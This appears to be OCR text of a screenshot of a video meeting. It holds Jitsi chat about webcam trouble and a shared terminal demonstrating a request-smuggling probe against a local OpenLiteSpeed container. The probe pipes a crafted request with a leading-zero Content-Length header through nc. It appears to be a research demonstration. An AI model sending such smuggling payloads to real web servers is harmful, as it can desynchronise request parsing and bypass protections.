 Chat and Polls
Chat
Polls
cannot access my webcam.
18:53
I've had a similar problem, but a reset
helped.
18:53
John Abreau
What sort of reset? Exiting jitsi
and reconnecting, or rebooting my
laptop?
unplugging the webcam from usb
fixed the problem.
18:55
Can see you now
18:55
John Abreau
and pluggingit back in, of course
18:56
Ed
Using my Sentry BT earbuds
(from Big Lots).
Private message to you
19:12
Brendan Kidwell (NYC)
*mod* please mute your mic
19:15
I muted him
19:17
John Abreau
leading zero treated as octal?
19:30
Type a message
jitsi
1 4
Alacritty
100%
Wednesday, Jan 17, 07:30 PM
Blu Org
1:02:12
13
=> [litespeed 1/8] FROM docker.io/library/debian:bullseye-sl
=> [attacker internal] load metadata for docker.io/kenballus
=> CACHED [litespeed 2/8] WORKDIR /app
=> CACHED [litespeed 3/8] RUN apt -y update && apt -y upgrad
=> CACHED [litespeed 4/8] RUN tar xf 'openlitespeed-1.7.17-x 0.0s
=> CACHED [litespeed 5/8] RUN mkdir -p /usr/local/lsws/Examp 0.0s
=> CACHED [litespeed 6/8] COPY id_rsa /usr/local/lsws/Exampl 0.0s
=> CACHED [litespeed 7/8] RUN mkdir -p /usr/local/lsws/Examp 0.0s
=> CACHED [litespeed 8/8] COPY profile.json /usr/local/lsws/ 0.0s
=> [attacker 1/6] FROM docker.io/kenballus/http-garden-soil: 0.0s
=> [attacker internal] load build context 0.0s
=> => transferring context: 207B 0.0s
=> [litespeed] exporting to image 0.0s
=> => exporting layers 0.0s
=> => writing image sha256:18922e80faa2446f4ad6951b44ba04e88 0.0s
=> => naming to docker.io/library/demo-litespeed 0.0s
=> CACHED [attacker 2/6] RUN apt -y install zsh zsh-syntax-h 0.0s
=> CACHED [attacker 3/6] RUN chsh -s /usr/bin/zsh 0.0s
=> CACHED [attacker 4/6] COPY zshrc /root/.zshrc 0.0s
=> CACHED [attacker 5/6] COPY payloads/ ./payloads/ 0.0s
=> CACHED [attacker 6/6] WORKDIR /app/payloads 0.0s
=> [attacker] exporting to image 0.0s
=> => exporting layers 0.0s
=> => writing image sha256:e7fc21e784e6f239fc4d9f8cd605e689b 0.0s
=> => naming to docker.io/library/demo-attacker 0.0s
WARN[0000] Found orphan containers ([demo-tcp_log_proxy-1]) for this
project. If you removed or renamed this service in your compose fil
e, you can run this command with the --remove-orphans flag to clean
it up.
[+] Running 2/2
✔ Container demo-attacker-1 Created 0.0s
✔ Container demo-litespeed-1 Recreated 0.1s
Attaching to attacker-1, litespeed-1
d2b0 /app/payloads] printf 'GET / HTTP/1.1
\r\nContent-Length: 010\r\n\r\n0123456789GET / HTTP/1.1\
r\n\r\n' | nc litespeed 8088 | grep HTTP
HTTP/1.1 200 OK
HTTP/1.1 400 Bad Request
[root@c34db5e8d2b0 /app/payloads]
Ben Kallus's screen
13
Jerry Feld...
J
John Abr...
JF
Jonathan ...
MS
Malcolm S
M
mod
E
Ed
RC
Randy C ...
RC
Randy Cole
RT
Ron Thib...